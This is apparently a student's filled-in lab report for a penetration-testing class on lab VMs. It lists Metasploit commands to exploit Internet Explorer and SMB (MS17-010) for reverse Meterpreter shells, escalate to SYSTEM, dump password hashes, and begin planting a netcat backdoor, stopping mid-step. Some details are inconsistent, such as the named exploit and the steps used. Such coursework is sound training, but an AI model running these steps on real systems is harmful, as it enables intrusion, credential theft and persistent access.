Turn on Kali VM and Windows 7 VM. You should keep Metasploitable2 turned off, which is not needed in this lab.

Log into Kali VM, and start a terminal. Log into Win7 initially as 'Alex' (password: alex123). Then, complete the following tasks. Write your answers for all questions to your lab report.

**PART 1. Privilege Escalation.**

* 1. Follow Lecture 7 client-side exploitation slides to exploit the IE on Win7 VM to obtain a Meterpreter shell. Since you log into Win7 with the account 'Alex', the Meterpreter shell you get should also has the privilege of 'Alex'. Grab a screenshot to prove this. The screenshot should show the result of executing the following commands: 'getuid' and 'hashdump'. Note that the 'hashdump' command should not be successful, as it needs SYSTEM privilege to run.

**Step 1: sudo service postgresql start Step 2: sudo msfconsole Step 3: search activex scripting browser**

  
**Step 4: use 0**

**Step 5: set payload windows/x64/meterpreter/reverse_tcp** **Step 6:**

1. **Set srvport 80**
2. **Set uripath prize**
3. **Set allowprompt true**

 **Step 7: exploit Step 8:**

1. **Sessions**
2. **Sessions -I 1**



1.2 Follow Lecture 8 slides to escalate the privilege to 'NT Authority/System'. You should use a local exploit to achieve this. The difference from the lecture is that you should use 'ms18_8120_win32k_privesc' as the local exploit instead.

a) Type all command lines to achieve the above into your lab report.

**Step 1: background Step 2: use exploit/windows/local/ms14_058_track_popup_menu** **Step 3: set payload windows/x64/meterpreter/reverse_tcp**

 **Step 4: show targets Step 5: set target 1** **Step 6: show options Step 7: set lport 4443** **Step 8: set session 1** **Step 9: exploit**

b) Grab a screenshot to prove your success. The screenshot should show the result of executing the following commands: 'getuid', 'pwd', and 'hashdump'   
  


1.3 Follow Lecture 8 slides to kill the Meterpreter session obtained in Task 1.1, while keeping the session obtained in Task 1.2.

a) Type all command lines to achieve the above into your lab report.   
  
**Step 1: background**  
  
**Step 2: sessions**

**Step 3: sessions -k 1**

b) Grab a screenshot to prove your success. This screenshot should include the result of executing the command 'sessions' under msfconsole.   
  
  
 **PART 2 INFORMATION GATHERING**

a) Grab a screenshot showing the output of ‘sysinfo’.

**Step 1: sessions Step 2: sessions -i 2**

**Step 3: sysinfo Screenshot:**

b) Explain each line of the output in your own words.

**Computer: windows XP machine name  
OS: operating system and service pack  
Architecture: what form of architecture 64bit or 32bit etc  
Language: the system language it is operating in  
Domain: domain type   
Logged on user: The amount of users that are logged in  
Meterpreter: the meterpreter payload type**

2.2 Enter another Meterpreter command 'hashdump'.



b) Based on this output, how many users accounts are currently available on the Win7 VM? (Hint: count the number of lines in the output)

**5**

c) What are their account names? (Hint: the user name appears in the first column of each line, with columns separated by ‘:’).

1. Admin
2. Administrator
3. Alex
4. Guest
5. HomeGroupUsers

**PART 3 INSTALLING BACKDOORS**

3.1 Exit msfconsole and start it again, such that all previous handlers and Meterpreter sessions die. Then, follow Lecture 6 slides to exploit the SMB vuln on Win7 VM to obtain a reverse Meterpreter shell with user account 'NT Authority/System'. Based on this Meterpreter session, install a netcat backdoor at Win7 VM. **This netcat backdoor should run in client mode**. Follow the sketchy steps mentioned in Lecture 9 slides on alternative method to complete this.

1. Include all your command lines to achieve the above in your lab report.

**Step 1: sudo msfconsole**  
  
**Step 2: search ms17-010**  
 **Step 3: info 2 Step 4: use 2** **Step 5: show payloads Step 6: use windows/x64/meterpreter/reverse_tcp  
Step 7: show options Step 8: set rhosts 192.168.1.101** **Step 9: exploit**

**Step 10: getuid**

 **Step 11: copy nc.exe from C:\bin to C:\windows\system32 or**

